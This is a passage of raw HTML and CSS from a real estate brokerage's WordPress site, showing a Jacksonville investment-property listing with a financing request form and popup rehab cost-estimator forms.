    /*background: #1e73be;*/
    background: #5c666f;
    /*font-weight: bold;*/
    /* font-family: "Helvetica Neue", Arial, sans-serif; */
    text-align: center;
}

ol.list-in-style > li {
    position: relative;
    margin: 0 0 6px 2em;
    padding: 4px 8px;
    list-style: none;
    /* border-top: 2px solid #666; */
    /* background: #f6f6f6; */
    /*font-size: 1.5em;
    font-weight: bold;*/
}

ol.list-in-style > li li{
    font-size: initial !important;
    font-weight: initial !important;
}

ol.list-in-style {
    counter-reset: li;
    margin-left: 0;
    padding-left: 0;
}

/*************** FIND AN AGENT PAGE ************/

/*.content-sidebar-wrap.row {
    padding-top: 0px;
}

div#beautiful-taxonomy-filters-employees {
    margin-top: 0px;
}

button.beautiful-taxonomy-filters-button {
    float: right;
}*/


form#uwpqsffrom_815 {
    margin: 0px;
    padding: 20px;
}

.uwpqsf_class{
    width: 30%;
    clear: none;
    float: left;
    height: auto;
    text-align: center;
    font-size: 1rem;
    margin-right: 2%;
    margin-bottom: 0px;
}

.uwpqsf_class > span[class*='taxolabel-']{
    padding: 0px !important;
    font-weight: normal !important;
    font-size: 1rem;
    line-height: 1.5rem;
    color: #4d4d4d;

}

#uwpqsf_id_btn{
    margin-bottom: 0px !important;
    margin-top: 14px;
}

.archive-employee .agent-wrap{
    min-height: 497px;   
}

.agent-wrap{
    background-color: white;
    border: 1px solid #d0d0d0;
    margin: 20px 10px !important;
}

.impa-single-employee .agent-wrap{
    border: none;   
}

.agent-details{
    margin-top: 20px;   
}

.agent-wrap {
    width: 25%;
    float: left;
}

.single-employee .agent-bio{
    width: 70%;
    float: right;
    clear: none;
}

.single-employee .agent-bio #frm_form_20_container{
    width: 75%;
    margin: 0 auto;
}

/*************** CHAT ******************/
.wplc_left_logo{
    background: none !important;   
}

@media only screen and (max-width: 40.063em){
    #wplc_hovercard{
        right: 5px !important;
    }
    
    #wp-live-chat{
        right: 10px !important;   
    }
}

.wplc_hovercard_content_left:before {
    content: "\f086";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    position: absolute;
    font-size: 65px;
    color: #5d6770;
    top: -5%;
    left: 8%;
    margin: 0;
    z-index: 1;
}
#speeching_button{
    font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif !important;
}


/******SLIDER******/

.home-lead{
    overflow: hidden;
    height: 360px;
}

#rev_slider_2_1_wrapper{
    position: absolute;
    top: 0px;
    z-index: 0;
}

#slider-form-outer-outer-wrapper{
    position: absolute;
    top: 0px;
    z-index: 100;
    width: 50%;
    right: 0px;
}

#slider-form-outer-wrapper{
    max-width: 570px;
    width: 90%;
}

#slider-form-wrapper{
    width: 20%;
    min-width: 320px;
    /* z-index: 100; */
    /* right: 18%; */
    background-color: white;
    padding: 0 20px;
    float: right;
}

#form_jq63w fieldset{
    margin: 5px 0;
    padding: 0 20px;   
}

#rev_slider_1_1_forcefullwidth{
    top: -67px;
}

a.button.learn-more-button {
    background: #df3332;
    margin-top: 20px !important;
}</style></head>

<body class="wp-singular listing-template-default single single-listing postid-4754 wp-theme-equity wp-child-theme-prime-location header-full-width full-width-content" itemscope itemtype="http://schema.org/WebPage"><div class="site-container"><div class="sticky-header"><div class="top-header contain-to-grid"><div class="row"><nav class="nav-top-header-bar top-bar" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" data-topbar><ul class="title-area"><li class="name"></li><li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li></ul><section class="top-bar-section"><aside class="widget-area columns small-12 medium-4 large-4"><ul class="top-header-left"><div class="widget widget_text">			<div class="textwidget"><div class="agent-phone-wrap"><i class="fa fa-phone"></i><a class="agent-phone" href="tel:+14072917900">407-291-7900</a></div> <div class="agent-email-wrap"><i class="fa fa-envelope"></i><a href="mailto:in&#102;&#111;&#64;h&#111;m&#101;de&#97;&#108;r&#101;&#97;lty.co&#109;">i&#110;fo&#64;&#104;&#111;m&#101;&#100;e&#97;&#108;&#114;&#101;a&#108;t&#121;.&#99;o&#109;</a></div></div>
		</div></ul></aside><ul id="menu-top-header-right-menu" class="menu equity-nav-menu menu-top-header right"><li class="divider"></li><li id="menu-item-1212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.facebook.com/HomeDeal-Realty-1794407557548553/"><i class="fa fa-facebook"></i></a></li>
<li class="divider"></li><li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://twitter.com/HomeDeal_Realty"><i class="fa fa-twitter"></i></a></li>
<li class="divider"></li><li id="menu-item-1214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1214"><a href="https://www.instagram.com/hdrealty/"><i class="fa fa-instagram"></i></a></li>
</ul></section><!-- .top-bar-section --></nav></div><!-- .row --></div><!-- .top-header --><header class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="structural-wrap wrap row"><div class="title-area columns small-12 large-5"><p class="site-title" itemprop="headline"><a href="https://www.homedealrealty.com/" title="HomeDealRealty.com"><img src="https://www.homedealrealty.com/wp-content/uploads/2017/04/HomeDeal-Realty-Logo-and-TM.png" alt="HomeDealRealty.com" /><span class="hide">HomeDealRealty.com</span></a></p><p class="site-description" itemprop="description">Your Source for Great HomeDeals</p></div><div id="header-middle-title">Your Source for Great <span class="red">HomeDeals</span></div><div><div id="header-local-phone-number-wrapper">Talk to an Agent...Call Now!<div id="header-local-phone-number"><a class="agent-phone" href="tel:+1407-291-7900"><i class="fa fa-phone"></i> 407-291-7900</a></div></div></div><nav class="nav-header-right columns small-12 large-7" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu equity-nav-menu menu-header-right"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/">Home</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://www.homedealrealty.com/virtual-tours/">Virtual Tours</a></li>
<li id="menu-item-4695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4695"><a href="https://www.homedealrealty.com/homedeals/">See <span class="red">HomeDeals</span></a>
<ul class="sub-menu">
	<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.homedealrealty.com/homedeals/florida/orlando/">Orlando HomeDeals</a></li>
	<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="https://www.homedealrealty.com/homedeals/florida/jacksonville-homedeals/">Jacksonville HomeDeals</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://www.homedealrealty.com/about-us/">About Us</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-768"><a href="https://www.homedealrealty.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.homedealrealty.com/resources/special-investor-financing/">Special Financing</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.homedealrealty.com/contact-us/"><span class="red">Contact Us</span></a></li>
</ul></nav></div></header> <!-- header .row --></div><!-- end .sticky-header --><div class="site-inner"><div class="content-sidebar-wrap row"><main class="content columns small-12 large-12"><article class="post-4754 listing type-listing status-publish has-post-thumbnail hentry status-pending locations-jacksonville property-types-residential entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline"><span>JAX-180508-02</span></h1></header><div class="entry-content" itemprop="text">
	<div itemscope itemtype="http://schema.org/SingleFamilyResidence" class="entry-content wplistings-single-listing">
		<div class = "row">
			<div class="large-7 medium-8 small-12 columns medium-centered large-uncentered">
				<div class="listing-image-wrap">
					<div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><img width="297" height="183" src="https://www.homedealrealty.com/wp-content/uploads/2018/05/Edenfield2.png" class="single-listing-image wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" /></div><span class="listing-status"><span class="larger-font">$5K</span><br />below market</span>				</div><!-- .listing-image-wrap -->
				
			</div>
			<div class="large-5 medium-8 small-12 columns medium-centered large-uncentered">
				<div id="listing-contact">

					<div class="frm_forms " id="frm_form_17_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_pro_form  frm_ajax_submit " id="form_j3hch2" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Request Special Financing for This Property</legend>
<h4 class="frm_form_title">Request Special Financing for This Property</h4>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="17" />
<input type="hidden" name="frm_hide_fields_17" id="frm_hide_fields_17" value="" />
<input type="hidden" name="form_key" value="j3hch2" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_17" name="frm_submit_entry_17" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_154_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_dno1f" class="frm_primary_label">First Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_dno1f" name="item_meta[154]" value=""  data-invmsg="First Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_155_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_nwidi" class="frm_primary_label">Last Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_nwidi" name="item_meta[155]" value=""  data-invmsg="Last Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_156_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_wi1bn" class="frm_primary_label">Email Address
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_wi1bn" name="item_meta[156]" value=""  data-invmsg="Email Address is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_157_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_xc1h2" class="frm_primary_label">Phone Number
        <span class="frm_required"></span>
    </label>
    <input type="tel" id="field_xc1h2" name="item_meta[157]" value=""  data-invmsg="Phone Number is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
    
    
</div>
<div id="frm_field_145_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_v0k9i2" class="frm_primary_label">What is your investment strategy for the property?
        <span class="frm_required">*</span>
    </label>
    		<select name="item_meta[145]" id="field_v0k9i2"  data-reqmsg="What is your investment strategy for the property? cannot be blank." aria-required="true" data-invmsg="What is your investment strategy for the property? is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="Buy/Sell">Buy/Sell</option><option  value="Buy/Rent">Buy/Rent</option><option  value="Owner Occupied">Owner Occupied</option><option  value="Other">Other</option>	</select>
	
    
    
</div>
<div id="frm_field_146_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_zzk012" class="frm_primary_label">Explain
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_zzk012" name="item_meta[146]" value=""  data-invmsg="Explain is invalid" aria-invalid="false"  />
    
    
</div>
<input type="hidden" name="item_meta[158]" id="field_c7wf9" value="https://www.homedealrealty.com/listings/jax-180508-02/"  data-frmval="https://www.homedealrealty.com/listings/jax-180508-02/"   />
<input type="hidden" name="item_meta[152]" id="field_tid8" value=""     />
<input type="hidden" name="item_meta[153]" id="field_1kyiy2" value="Unassigned"  data-frmval="Unassigned"   />
<input type="hidden" name="item_meta[234]" id="field_bii9f" value="no"  data-frmval="no"   />
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="F9th4krFTQLLn0aN0S3+p12mWEkusaw3aULN8CTno1g=" /><div class="frm_submit">

<input type="submit" value="Request Special Financing"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>
				</div><!-- .listing-contact -->
			</div>
		</div><!-- .row -->	
		<ul class="listing-meta"><li class="listing-price"><span class="currency-symbol"> </span>$170,000 <span class="currency-code"></span></li><li class="listing-property-type"><span class="label">Property Type: </span><a href="https://www.homedealrealty.com/property-types/residential/" rel="tag">Residential</a></li><li class="listing-location"><span class="label">Location: </span><a href="https://www.homedealrealty.com/locations/jacksonville/" rel="tag">Jacksonville</a></li><li class="listing-bedrooms"><span class="label">Beds: </span>4</li><li class="listing-bathrooms"><span class="label">Baths: </span>3</li><li class="listing-sqft"><span class="label">Sq Ft: </span>1938</li></ul>
		<div id="listing-tabs" class="listing-data">

			<ul>

				<li><a href="#listing-details">Details</a></li>

				<li><a href="#listing-description">Description</a></li>

				
				
							</ul>

			

			<div id="listing-details">
				<table class="listing-details"><tbody class="left"><tr class="wp_listings_listing_price"><td class="label">Price:</td><td><span class="currency-symbol"> </span>$170,000 </td></tr><tr class="wp_listings_arv"><td class="label">ARV:</td><td><span class="currency-symbol"> </span>$175,000 </td></tr><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"></div></tbody><tbody class="right"><tr class="wp_listings_listing_year_built"><td class="label">Year Built:</td><td>2003</td></tr><tr class="wp_listings_listing_sqft"><td class="label">Square Feet:</td><td>1938</td></tr><tr class="wp_listings_listing_bedrooms"><td class="label">Bedrooms:</td><td>4</td></tr><tr class="wp_listings_listing_bathrooms"><td class="label">Bathrooms:</td><td>3</td></tr></tbody></table><table class="listing-details extended"><tbody class="left"></tbody><tbody class="right"></tbody></table>
			</div><!-- #listing-details -->

			<div id="listing-description" itemprop="description">
							</div><!-- #listing-description -->

			
			
			
		</div><!-- #listing-tabs.listing-data -->

		
		
				

	</div><!-- .entry-content -->

</div></article><nav class="adjacent-entry-pagination navigation pagination" role="navigation"><div class="post-nav-links"><h3 class="screen-reader-text">Post navigation</h3><div class="pagination-previous alignleft">&laquo; <a href="https://www.homedealrealty.com/listings/jax-180508-01/" rel="prev">JAX-180508-01</a></div><div class="pagination-next alignright"><a href="https://www.homedealrealty.com/listings/jax-180508-03/" rel="next">JAX-180508-03</a> &raquo;</div></div><!-- end .post-nav-links --> </nav></main></div></div><div class="footer-widgets"><div class="structural-wrap wrap row"><div class="footer-widgets-1 widget-area columns small-12 medium-4 large-4"><section id="text-30" class="widget widget_text"><h4 class="widget-title widgettitle">About Us</h4>
			<div class="textwidget">HomeDeal Realty is a licensed real estate Brokerage that specializes in providing services to investor buyers. We research thousands of properties each day to bring you the Deal-of-the-Day in your area. HomeDeal Realty also provides a complete package of consulting services throughout the entire process of purchasing an investment property.</div>
		</section>
</div><div class="footer-widgets-2 widget-area columns small-12 medium-4 large-4"><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title widgettitle">Helpful Links</h4>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://www.homedealrealty.com/virtual-tours/">Virtual Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4695"><a href="https://www.homedealrealty.com/homedeals/">See <span class="red">HomeDeals</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.homedealrealty.com/homedeals/florida/orlando/">Orlando HomeDeals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="https://www.homedealrealty.com/homedeals/florida/jacksonville-homedeals/">Jacksonville HomeDeals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://www.homedealrealty.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-768"><a href="https://www.homedealrealty.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.homedealrealty.com/resources/special-investor-financing/">Special Financing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.homedealrealty.com/contact-us/"><span class="red">Contact Us</span></a></li>
</ul></div></section>
</div><div class="footer-widgets-3 widget-area columns small-12 medium-4 large-4"><section id="text-34" class="widget widget_text"><h4 class="widget-title widgettitle">Contact Us</h4>
			<div class="textwidget"><div class="agent-email-wrap"><i class="fa fa-envelope"></i><a href="mailto:i&#110;fo&#64;&#104;&#111;&#109;&#101;&#100;ea&#108;r&#101;alty.com">&#105;n&#102;o&#64;&#104;&#111;&#109;edeal&#114;ea&#108;t&#121;.&#99;&#111;m</a></div>
<div class="agent-phone-wrap"><i class="fa fa-phone"></i><a class="agent-phone" href="tel:+14072917900">407-291-7900</a></div>
<p class="agent-address"><i class="fa fa-map-marker"></i>496 Delaney Ave, Ste. 408B, Orlando, FL 32801</p>
<div class="agent-social-icons clearfix"><a class="fa fa-facebook" href="https://www.facebook.com/HomeDeal-Realty-1794407557548553/" target="_self"></a><a class="fa fa-twitter" href="https://twitter.com/HomeDeal_Realty" target="_self"></a><a class="fa fa-instagram" href="https://www.instagram.com/hdrealty/" target="_self"></a><a class="fa fa-rss" href="https://www.homedealrealty.com/feed" target="_self"></a></div></div>
		</section>
</div></div></div><footer class="site-footer" id="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="structural-wrap wrap row"><div class="columns small-12 large-3 footer-left">&#x000A9;&nbsp;2026 Copyright &copy; 2016 HomeDeal Realty LLC</div>
<div class="columns small-12 large-6 footer-disclaimer">
<div class="realty-logos"><i class="properticons properticons-logo-eho" style="font-size:67px; color:;"></i><i class="properticons properticons-logo-realtor" style="font-size:70px; color:;"></i></div>
</div>
<div class="columns small-12 large-3 footer-right"><a rel="nofollow" href="https://www.homedealrealty.com/wp-login.php">Log in</a></div>
</div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/prime-location\/*","\/wp-content\/themes\/equity\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-1194" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1194"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1194,&quot;slug&quot;:&quot;acheatventilation-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#hvac-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1194" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1194" class="pum-title popmake-title">
				A/C/Heat/Ventilation Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<link rel='stylesheet' id='formidable-css' href='https://www.homedealrealty.com/wp-content/plugins/formidable/css/formidableforms.css?ver=4221618' type='text/css' media='all' />
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_40_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-a-c-heat-ventilation-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322222" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">A/C/Heat/Ventilaction Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="40" />
<input type="hidden" name="frm_hide_fields_40" id="frm_hide_fields_40" value="" />
<input type="hidden" name="form_key" value="gv4ig2322222" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_40" name="frm_submit_entry_40" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_582_container" class="exterior-condenser frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq332" class="frm_primary_label">Exterior Condenser
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq332" name="item_meta[582]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq332" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq332" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_583_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_jd5wq" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[583]" id="field_jd5wq"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_jd5wq" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_584_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_iqehl" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_iqehl" name="item_meta[584]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_iqehl" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_iqehl" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_585_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_8a9a8" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_8a9a8" name="item_meta[585]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_586_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_za3jl" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_za3jl" name="item_meta[586]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_587_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_uxajs3" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs3" name="item_meta[587]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_588_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4332" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4332" name="item_meta[588]" value=""  data-invmsg="Number is invalid" class="rehab-a-c-heat-ventilation-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-4517" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4517"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4517,&quot;slug&quot;:&quot;doors-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#doors-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4517" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_4517" class="pum-title popmake-title">
				Doors Replace			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_52_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-doors-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322253232" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Doors Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="52" />
<input type="hidden" name="frm_hide_fields_52" id="frm_hide_fields_52" value="" />
<input type="hidden" name="form_key" value="gv4ig2322253232" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_52" name="frm_submit_entry_52" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_969_container" class="exterior-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq36442" class="frm_primary_label">Exterior Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq36442" name="item_meta[969]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq36442" min="0" max="9999999" step="any"/>
